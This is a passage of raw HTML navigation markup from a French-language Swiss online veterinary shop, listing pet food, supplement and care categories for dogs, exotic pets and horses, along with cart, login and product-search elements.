                <a class="ets_mm_url" href="https://www.vetstore.ch/54-hill-s-science-plan-pour-chien">Hill&#039;s Science Plan pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/53-hill-s-vetessentials-pour-chien">Hill&#039;s VetEssentials pour chien</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/26-les-2-gammes-purina-proplan-pour-chien">Les 2 gammes Purina Proplan pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/60-purina-proplan-everyday-pour-chien">Purina ProPlan everyday pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/59-purina-proplan-veterinary-diets-pour-chien">Purina ProPlan Veterinary Diets pour chien</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/23-royal-canin-pour-chien">Royal Canin pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/48-royal-canin-breed-health-pour-chien">Royal Canin Breed Health pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/47-royal-canin-lifestyle">Royal Canin Lifestyle </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/45-royal-canin-veterinary-diet-pour-chien">Royal Canin Veterinary Diet pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/46-royal-canin-veterinary-expert-nutrition-pour-chien">Royal Canin Veterinary Expert Nutrition pour chien</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/25-specific-pour-chien">Specific pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/64-specific-everyday-diet-pour-chien">Specific Everyday Diet pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/63-specific-veterinary-diet-pour-chien">Specific Veterinary Diet pour chien</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/20-par-age-du-chien">Par Age du chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/28-adult-dog">Adult dog</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/27-chiot-junior-dog">Chiot - Junior dog</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/36-senior-dog">Senior dog</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/180-par-race-de-chien">Par Race de chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/197-beagle">Beagle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/189-berger-allemand">Berger Allemand</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/199-bichon-maltais">Bichon Maltais</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/187-bouledogue-anglais">Bouledogue Anglais</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/188-bouledogue-francais">Bouledogue Français</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/181-boxer">Boxer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/194-caniche">Caniche</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/193-carlin">Carlin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/182-cavalier-king-charles">Cavalier King Charles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/183-chihuahua">Chihuahua</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/184-cocker">Cocker</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/186-dalmatien">Dalmatien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/198-dogue-allemand">Dogue Allemand</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/190-golden-retriever">Golden Retriever</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/191-jack-russel">Jack Russel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/192-labrador-retriever">Labrador Retriever</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/289-pomeranien">Poméranien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/195-rottweiler">Rottweiler</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/200-setter">Setter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/201-shih-tzu">Shih Tzu</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/185-teckel">Teckel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/202-westie">Westie</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/196-yorkshire-terrier">Yorkshire Terrier</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/137-par-taille-de-chien">Par Taille de chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/140-chien-de-grande-taille-large-dog-breeds">Chien de Grande Taille &quot;large dog breeds&quot;</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/138-chien-de-petite-taille-small-dog">Chien de Petite Taille &quot;Small Dog&quot;</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/141-chien-de-taille-geante-geant-breeds">Chien de Taille Géante &quot;geant breeds&quot;</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/139-chien-de-taille-moyenne-medium-dog">Chien de Taille Moyenne  &quot;Medium Dog&quot;</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/21-par-utilite-pathologie">Par Utilité, Pathologie </a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/110-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/104-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/117-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/113-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/108-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/109-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/103-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/112-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/102-peau-poils-soins-et-hygiene-cutanes">peau, poils, soins et hygiène cutanés</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/115-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/118-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/116-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/114-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/106-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/16-complements-alimentaires-hygiene-et-medication-pour-chien">Compléments alimentaires, Hygiène et Médication pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/128-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/122-blessures-plaies-desinfection">blessures, plaies, désinfection</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/121-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/135-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/131-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/123-ectoparasites">ectoparasites</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/127-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/120-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/130-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/119-peau-poils-soins-et-hygiene-cutanes">Peau - Poils - Soins et Hygiène cutanés	</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/133-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/136-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/125-respiration-rhinite-voies-respiratoires">respiration, rhinite, voies respiratoires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/134-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/132-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/124-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/129-yeux">yeux</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/224-marques-pour-chien-hormis-aliments">Marques pour chien (hormis aliments)</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/275-alfavet">Alfavet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/258-caniviton">Caniviton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/249-canosan">Canosan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/248-cosequin-dasuquin">Cosequin - Dasuquin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/244-fortiflora">Fortiflora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/233-furminator">Furminator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/280-inuvet">Inuvet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/259-nutrilabs">Nutrilabs</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/231-plaque-off">Plaque Off</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/271-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/261-schweizer">Schweizer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/288-trm">TRM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/229-vetplus">VetPlus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/251-vetramil">Vetramil</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/37-nac"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                NAC
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="4" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/37-nac"  style="font-size:16px">                    NAC
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/40-accessoires-materiel-pour-nac">Accessoires - Matériel pour NAC</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/170-bien-etre-pour-nac">Bien-être pour NAC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/169-diagnostic-et-soins-pour-nac">Diagnostic et soins pour NAC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/168-jeux-occupation-education-pour-nac">Jeux - Occupation - Education pour NAC</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/38-aliments-nac">Aliments NAC</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/39-complements-alimentaires-hygiene-et-medication-pour-nac">Compléments alimentaires, Hygiène  et Médication pour NAC</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/212-rodicare">Rodicare</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/225-marques-pour-nac">Marques pour NAC</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/276-alfavet">Alfavet</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/281-inuvet">Inuvet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/173-complements-alimentaires-hygiene-et-medication-pour-chevaux">Compléments alimentaires, Hygiène et Médication pour chevaux</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/209-cosequin-pour-chevaux">Cosequin pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/206-equi-strath-pour-chevaux">Equi-Strath pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/211-equina">Equina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/174-equistro">Equistro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/210-nutrilabs-pour-chevaux">NutriLabs pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/205-protexin-equine-premium">Protexin Equine Premium</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/207-ufamed-pour-chevaux">Ufamed pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/208-zylkene-pour-chevaux">Zylkène pour chevaux</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/272-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/253-rodicare">Rodicare</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/277-science-selective">Science Selective</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/252-vetramil">Vetramil</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/172-cheval"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Cheval
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="5" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/172-cheval"  style="font-size:16px">                    Cheval
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/204-accessoires-materiel-pour-chevaux">Accessoires - Matériel pour chevaux</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/173-complements-alimentaires-hygiene-et-medication-pour-chevaux">Compléments alimentaires, Hygiène et Médication pour chevaux</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/209-cosequin-pour-chevaux">Cosequin pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/206-equi-strath-pour-chevaux">Equi-Strath pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/211-equina">Equina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/174-equistro">Equistro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/210-nutrilabs-pour-chevaux">NutriLabs pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/205-protexin-equine-premium">Protexin Equine Premium</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/207-ufamed-pour-chevaux">Ufamed pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/208-zylkene-pour-chevaux">Zylkène pour chevaux</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/226-marques-pour-chevaux">Marques pour chevaux</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/273-alfavet">Alfavet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/283-audevard">Audevard</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/235-boehringer">Boehringer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/236-cosequin-dasuquin">Cosequin - Dasuquin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/234-derbymed">Derbymed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/237-equina">Equina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/238-equistrath">Equistrath</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/239-equistro">Equistro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/240-nutrilabs">Nutrilabs</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/241-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/286-trm">TRM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/242-ufamed">Ufamed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/256-vetramil">Vetramil</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/243-zylkene">Zylkène</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/171-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Pour les propriétaires
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/265-bonnes-affaires"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://www.vetstore.ch/img/ets_megamenu/puce-bonnes-affaires.jpg" title="" alt="" width="20"/>
                                                        Bonnes affaires
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/308-de-saison"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://www.vetstore.ch/img/ets_megamenu/tulipe_unique_petit.jpg" title="" alt="" width="20"/>
                                                        De saison
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>
 

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-10 col-sm-10 col-xs-10 col-sp-10  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" 
 data-refresh-url="//www.vetstore.ch/module/ps_shoppingcart/ajax" >
    <div class="header">
              <i class="icon-Ico_Cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-6">
				<div class="language-selector" style="display:none;">
					<span>La langue:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Français" width="16" height="11" />
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector" style="display:none;">
					<span>Devise:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Franc suisse" rel="nofollow" href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CHF</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-12">
									<div class="useinfo-selector">
						<ul class="user-info">
												<li>
						  <a
							class="signin leo-quicklogin"
					        data-enable-sociallogin="enable"
					        data-type="popup"
					        data-layout="login"
					        href="javascript:void(0)"
							title="Connectez-vous à votre compte client"
							rel="nofollow"
						  >
						  	<i class="material-icons">&#xE88D;</i>
							<span>Se connecter</span>
						  </a>
						</li>
												<li style="display:none">
						<a
						  class="myacount"
						  href="https://www.vetstore.ch/my-account"
						  title="Mon compte"
						  rel="nofollow"
						>
							<i class="material-icons">&#xE8A6;</i>
						  <span>Mon compte</span>
						</a>
						</li>
						<li style="display:none">
						<a
						  class="checkout"
			          href="//www.vetstore.ch/cart?action=show"
						  title="Commander"
						  rel="nofollow"
						>
						  <i class="material-icons">&#xE890;</i>
						  <span>Check-out</span>
						</a>
						</li>
						<li style="display:none">
				      <a
				        class="ap-btn-wishlist dropdown-item"
				        href="//www.vetstore.ch/module/leofeature/mywishlist"
				        title="Préféré"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE87E;</i>
				        <span>Préféré</span>
						<span class="ap-total-wishlist ap-total"></span>
				      </a>
				    </li>
					<li  style="display:none">
				      <a
				        class="ap-btn-compare dropdown-item"
				        href="//www.vetstore.ch/module/leofeature/productscompare"
				        title="Comparer"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE3B9;</i>
				        <span>Comparer</span>
						<span class="ap-total-compare ap-total"></span>
				      </a>
				    </li>
						</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Recherchez ici...</h4>
		<form method="get" action="https://www.vetstore.ch/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Recherche pour" data-in-category="dans la catégorie" data-products-for="Produits pour" data-label-products="Produits" data-view-all="Voir tout">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="ae355921bc2b9518ec29c450ab334bd8"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toutes catégories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Produits" class="cate-item cate-level-1" >Produits</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Chat" class="cate-item cate-level-2" >--Chat</a>
  <a href="#" data-cate-id="5" data-cate-name="Aliments chat" class="cate-item cate-level-3" >---Aliments chat</a>
  <a href="#" data-cate-id="10" data-cate-name="Aliments chat par Marque" class="cate-item cate-level-4" >----Aliments chat par Marque</a>
  <a href="#" data-cate-id="31" data-cate-name="Specific pour chat" class="cate-item cate-level-5" >-----Specific pour chat</a>
  <a href="#" data-cate-id="62" data-cate-name="Specific Veterinary Diet pour chat" class="cate-item cate-level-6" >------Specific Veterinary Diet pour chat</a>
  <a href="#" data-cate-id="61" data-cate-name="Specific Everyday Diet pour chat" class="cate-item cate-level-6" >------Specific Everyday Diet pour chat</a>
  <a href="#" data-cate-id="32" data-cate-name="Les 2 gammes Purina Proplan pour chat" class="cate-item cate-level-5" >-----Les 2 gammes Purina Proplan pour chat</a>
  <a href="#" data-cate-id="58" data-cate-name="Purina ProPlan Veterinary Diets pour chat" class="cate-item cate-level-6" >------Purina ProPlan Veterinary Diets pour chat</a>
  <a href="#" data-cate-id="57" data-cate-name="Purina ProPlan everyday pour chat" class="cate-item cate-level-6" >------Purina ProPlan everyday pour chat</a>
  <a href="#" data-cate-id="29" data-cate-name="Royal Canin pour chat" class="cate-item cate-level-5" >-----Royal Canin pour chat</a>
  <a href="#" data-cate-id="44" data-cate-name="Royal Canin Veterinary Diet pour chat" class="cate-item cate-level-6" >------Royal Canin Veterinary Diet pour chat</a>
  <a href="#" data-cate-id="41" data-cate-name="Royal Canin Breed Nutrition pour chat" class="cate-item cate-level-6" >------Royal Canin Breed Nutrition pour chat</a>
  <a href="#" data-cate-id="42" data-cate-name="Royal Canin Lifestyle pour chat" class="cate-item cate-level-6" >------Royal Canin Lifestyle pour chat</a>
